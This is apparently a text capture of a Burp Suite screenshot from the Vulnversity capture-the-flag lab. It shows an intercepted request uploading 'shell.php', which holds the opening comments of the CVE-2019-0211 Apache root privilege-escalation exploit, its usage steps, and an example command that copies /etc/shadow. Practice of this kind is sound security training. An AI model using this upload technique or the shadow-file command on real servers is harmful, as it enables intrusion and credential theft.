 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
Intercept HTTP history WebSockets history Proxy settings
Request to http://vulnversity.thm:3333 [10.10.185.40]
Forward Drop Intercept is on Action Open browser Con
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: vulnversity.thm:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------40291256719212697912658717751
8 Content-Length: 22953
9 Origin: http://vulnversity.thm:3333
10 Connection: close
11 Referer: http://vulnversity.thm:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------40291256719212697912658717751
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 # CARPE (DIEM): CVE-2019-0211 Apache Root Privilege Escalation
20 # Charles Fol
21 # @cfreal_
22 # 2019-04-08
23 #
24 # INFOS
25 #
26 # https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html
27 #
28 # USAGE
29 #
30 # 1. Upload exploit to Apache HTTP server
31 # 2. Send request to page
32 # 3. Await 6:25AM for logrotate to restart Apache
33 # 4. python3.5 is now suid 0
34 #
35 # You can change the command that is ran as root using the cmd HTTP
36 # parameter (GET/POST).
37 # Example: curl http://localhost/carpediem.php?cmd=cp+/etc/shadow+/tmp/
38 #